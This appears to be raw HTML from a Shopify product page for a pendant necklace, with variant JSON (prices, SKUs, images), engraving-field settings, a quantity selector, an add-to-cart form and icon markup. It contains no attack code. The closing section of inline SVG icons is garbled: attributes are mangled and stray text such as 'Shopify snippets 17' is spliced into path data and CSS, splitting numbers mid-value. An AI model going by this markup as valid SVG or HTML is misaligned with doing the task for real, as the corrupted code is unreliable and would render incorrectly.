today!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\" width=\"480\" height=\"480\" loading=\"lazy\" data-so-dynamic-description-image=\"\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\" width=\"480\" height=\"480\" loading=\"lazy\"\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":41153249149021,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230054","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063070813,"product_id":7139372957789,"position":2,"created_at":"2023-09-02T09:21:16-04:00","updated_at":"2024-02-06T03:15:07-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307","variant_ids":[41153249149021]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5495,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211754589,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_17516_61f34497-e192-41db-8dd0-2edcfe1af76a.jpg?v=1707207307"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249181789,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-11230055","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063136349,"product_id":7139372957789,"position":3,"created_at":"2023-09-02T09:21:20-04:00","updated_at":"2024-02-06T03:15:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313","variant_ids":[41153249181789]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6495,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211820125,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_ac34983e-833c-48d7-bbb1-6baacd04abde.jpg?v=1707207313"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249214557,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230056","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063201885,"product_id":7139372957789,"position":4,"created_at":"2023-09-02T09:21:24-04:00","updated_at":"2024-02-06T03:26:52-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012","variant_ids":[41153249214557]},"available":true,"name":"My Daughter-Be Yourself - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7495,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757211885661,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_e927be03-ed2b-4ba4-a746-cd6998ecdc22.jpg?v=1707208012"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41153249247325,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-11230057","requires_shipping":true,"taxable":true,"featured_image":{"id":33443063332957,"product_id":7139372957789,"position":6,"created_at":"2023-09-02T09:21:31-04:00","updated_at":"2024-01-07T10:08:50-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130","variant_ids":[41153249247325]},"available":true,"name":"My Daughter-Be Yourself - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8495,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25757212016733,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_2c5e0803-210a-485d-b097-25fbb778e3de.jpg?v=1704640130"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
    <script type="application/json" class="so-product-metafields">
      {"addons":{"placement":"ProductPage::Feature::Addons::AboveATC","items":[{"name":"Package Protection","placement":"CartPage::Feature::Addons::AbovePTC","type":"cart_addon","handle":"package-protection","order":0,"cart_line_item_hidden":true,"display_price":true,"display_tooltip":true,"disposition":true,"singular":true,"sticky":false}]},"features":{"coupon":{"value":null},"quantity-choice":{"value":"0"},"free-shipping":{"value":"0"}},"schema_v2":{"custom_fields":[{"key":"cf_118"}],"features":[{"key":"feature_1","placements":null,"value":"0"},{"key":"feature_2","placements":null,"value":null},{"key":"feature_3","placements":null,"value":"0"},{"key":"feature_4","placements":null,"value":"0"},{"key":"feature_9","placements":null,"value":null},{"key":"feature_15","placements":null,"value":null},{"key":"feature_17","placements":null,"value":null},{"key":"feature_19","placements":null,"value":null},{"key":"feature_20","placements":null,"value":"1"},{"key":"feature_5","placements":null,"value":null},{"key":"feature_33","placements":null,"value":null},{"key":"feature_31","placements":null,"value":null}],"product_template_id":"4377","pivots":{"features":{"feature_1":{"placements":null,"value":"0"},"feature_2":{"placements":null,"value":null},"feature_3":{"placements":null,"value":"0"},"feature_4":{"placements":null,"value":"0"},"feature_9":{"placements":null,"value":null},"feature_15":{"placements":null,"value":null},"feature_17":{"placements":null,"value":null},"feature_19":{"placements":null,"value":null},"feature_20":{"placements":null,"value":"1"},"feature_5":{"placements":null,"value":null},"feature_33":{"placements":null,"value":null},"feature_31":{"placements":null,"value":null}}}},"uploadable":0}
    </script>

    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153249149021"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
          so-data-selected-variant="41153249149021"
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, TNM-1","metal":"other","product_template_id":4379,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4379,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153249181789"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Standard Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-standard-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, TNM-1","metal":"gold","product_template_id":4378,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4378,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153249214557"
        data-so-variant-option1="14K White Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-rhodium-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":0,"ipcs":"C30011TR, PB23-WOOD","metal":"other","product_template_id":4381,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4381,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    
      <script
        type="application/json"
        class="so-variant-metafields"
        data-so-variant-id="41153249247325"
        data-so-variant-option1="18K Yellow Gold Finish"
        data-so-variant-option2="Luxury Box"
        data-so-variant-option3=""
        
      >
        {"atc_upsell":"none","attachment":"love-knot-necklace-gold-w-luxury-box","engravable":0,"engravable_fonts":"[\"Tangerine\"]","engravings":0,"generated_properties":{"inputs":[{"id":"cf_118","field_type":"hyper","scope":"order_items","hyper_component":"HyperTextComponentItem","hyper_component_config":"{\"name\": \"Text\", \"type\": \"text\", \"props\": {\"styles\": {\"color\": \"#000000\", \"fontSize\": 50, \"textAlign\": \"center\", \"fontFamily\": \"Great Vibes\", \"fontWeight\": 400, \"lineHeight\": 1}, \"overrides\": [\"label\", \"placeholder\"]}, \"component\": \"HyperTextComponentItem\", \"transform\": {\"width\": 250, \"height\": 45}, \"description\": \"Add freeform text with basic formatting options.\"}","html_chunk":null,"seller_html_chunk":null,"class":"so-hyper-field","grid":null,"html_id":null,"label":"Text","min":null,"minlength":0,"max":null,"maxlength":24,"name":"Hyper Text Component","options":[],"filters":null,"placeholder":"Type something...","locales":null,"required":0,"editable":1,"pattern":null,"pattern_message":null,"notes":null,"rules":null,"admin_rules":null,"type":"text","value":null,"global":null,"slug":"hyper-text-component"}]},"gold":1,"ipcs":"C30011TG, PB23-WOOD","metal":"gold","product_template_id":4380,"schema_v2":{"custom_fields":[{"key":"cf_118"}],"enabled_custom_fields":["cf_118"],"product_template_id":4380,"pivots":{"custom_fields":{"cf_118":[]}}},"shape":"other","size_option":0,"type":"other","uploadable":0}
      </script>
    

  
<!-- END app snippet -->

<script src="https://cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-hyper-fields.js" defer></script>




</div>


                  
                  
                    
                    <div
                      id="Quantity-Form-template--18597271863389__main"
                      class="product-form__input product-form__quantity"
                      
                      style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
                    >
                      
                      

                      <label class="quantity__label form__label" for="Quantity-template--18597271863389__main">
                        Quantity
                        <span class="quantity__rules-cart no-js-hidden hidden">
                          <span class="loading-overlay hidden">
                            <span class="loading-overlay__spinner">
                              <svg
                              aria-hidden="true"
                              focusable="false"
                              class="spinner"
                              viewBox="0 0 66 66"
                              xmlns="http://www.w3.org/2000/svg"
                              >
                              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </span>
                          </span>
                          <span>(<span class="quantity-cart">0</span> in cart)</span>
                        </span>
                      </label>
                      <quantity-input class="quantity main-quantity quantity--full no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18597271863389__main">
                        <button class="quantity__button no-js-hidden" name="minus" type="button">
                          <span class="visually-hidden">Decrease quantity for My Daughter-Be Yourself</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                        </button>
                        <input
                          class="quantity__input"
                          type="number"
                          name="quantity"
                          id="Quantity-template--18597271863389__main"
                          data-cart-quantity="0"
                          data-min="1"
                          min="1"
                          
                          step="1"
                          value="1"
                          form="product-form-template--18597271863389__main"
                        />
                        <button class="quantity__button no-js-hidden" name="plus" type="button">
                          <span class="visually-hidden">Increase quantity for My Daughter-Be Yourself</span>
                          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                        </button>
                      </quantity-input>
                      <div class="quantity__rules caption no-js-hidden"></div>
                    </div>
                  
                  

<div id="shopify-block-AQXk5VzlPdkVEN1YwN__shineon_print_on_demand_so_product_upsells_cXDgMW" class="shopify-block shopify-app-block so-styles so-upsell"><link href="//cdn.shopify.com/extensions/019b8e49-25bd-72cb-8987-cf516112b4f3/ShineOn-v2.15.1/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<style>
  .so-styles {
    /* COLORS */
    --so-color-foreground-fb: 18, 18, 18;
    --so-color-background-fb: 255, 255, 255;
    /* VARS */
    --so-color-foreground: var(--color-foreground, var(--so-color-foreground-fb));
    --so-color-background: var(--color-background, var(--so-color-background-fb));
  }
</style>



<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->
<!-- ./blocks/so-product-upsell.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', 'so-light')
  document.getElementsByTagName('html')[0].classList += ' ' + 'so-light'
</script>













</div>


<style>
  #ProductSubmitButton-template--18597271863389__main,
  #SectionAtcBtn-template--18597271863389__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
><product-form
      id="ProductForm-template--18597271863389__main"
      class="product-form main-product-form"
      data-section="template--18597271863389__main"
      data-options="Title,Box Choice"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/en-fi/cart/add" id="product-form-template--18597271863389__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18597271863389__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41153249149021"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18597271863389__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7139372957789" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></product-form><link href="//snugglyofficial.com/cdn/shop/t/139/assets/component-pickup-availability.css?v=132348821858131657411753236747" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/en-fi"
      data-variant-id="41153249149021"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/pickup-availability.js?v=79308454523338307861753236747" defer="defer"></script></div>

<div class="tablet-container">
<div class="tablet">
<svg
dc="http://purl.org/dc/elements/1.1/"
xmlns="http://www.w3.org/2000/svg"
xlink="http://www.w3.org/1999/xlink"
width="15"
fill="#2e2f3c"
version="1.1"
id="Layer_1"
x="0px"
y="0px"
viewBox="0 0 24 24"
style="enable-background:new 0 0 24 24;"
space="preserve"
>
<metadata>
< creator>Davooda</ creator>
xmlns:
xmlns:
xml:
dc: dc:
Shopify snippets 17
< relation>https://davooda.com</ relation>
</metadata>
<style type="text/css">
.st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st3{fill:#1E1E1E;}
.st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejo
in:round;stroke-miterlimit:10;}
.st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
.st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:
round;stroke-miterlimit:10;}
.st7{fill:#010101;}
.st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoi
n:round;stroke-miterlimit:10;}
</style>
<g>
<path
class="st0"
d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18
h-3"
/>
<line class="st0" x1="5" y1="13" x2="2" y2="13" />
</g>
<line class="st0" x1="15" y1="18" x2="9" y2="18" />
<circle class="st0" cx="6.5" cy="18.5" r="2.5" />
<circle class="st0" cx="17.5" cy="18.5" r="2.5" />
<polyline class="st0" points="15,7 15,12 15,14 " />
<line class="st0" x1="1" y1="9" x2="7" y2="9" />
<line class="st0" x1="4" y1="19" x2="3" y2="19" />
</svg>
<span>Fast Shipping</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
fill="#000000"
version="1.1"
id="Capa_1"
viewBox="0 0 361.014 361.014"
space="preserve"
>
<g>
<g id="Layer_5_47_">
<path
d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.
77,8.791,186.637,8.791h-12.26 c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.2
91,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075 c0,35.436,20.987,43.6
09,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.
dc: dc:
xmlns:
xml:
Shopify snippets 18
347-16.347 c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c
51.86,0,94.912,38.418,102.2,88.288 c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,
7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184 c2.25,0,1.868,1.798,
1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.7
43 c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.
753c0,13.119,10.635,23.752,23.753,23.752 h22.933c9.112,0,17.023-5.132,21.005-12.662c0.3
48-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373 c1.694-5.7
58,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,2
9.978-43.609v-25.075 C361.013,137.082,340.026,126.94,331.035,126.94z"
/>
</g>
</g>
</svg>
<span>24/7 support</span>
</div>
<div class="tablet">
<svg
xmlns="http://www.w3.org/2000/svg"
width="15"
fill="#2e2f3c"
xlink="http://www.w3.org/1999/xlink"
version="1.1"
viewBox="0 0 256 256"
space="preserve"
>
<defs></defs>
<g
style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: but
t; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity:
1;"
transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
>
<path
d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024
-0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 3
6.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604
c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251
-1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.
593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.4
6 C 45.509 37.557 45.254 37.605 45 37.605 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 8
8 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.1
76 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.25
1 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -1
5.187 V 21.768 L 47 36.955 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
xmlns:
xml:
Shopify snippets 19
/>
<path
d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306
-1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.
251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025
-1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -
1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076
6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783
89.884 45.393 90 45 90 z"
style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: bu
tt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; o
pacity: 1;"
transform=" matrix(1 0 0 1 0 0) "
stroke-linecap="round"
/>
<path
d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.7
56 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.3
26 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251
1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.
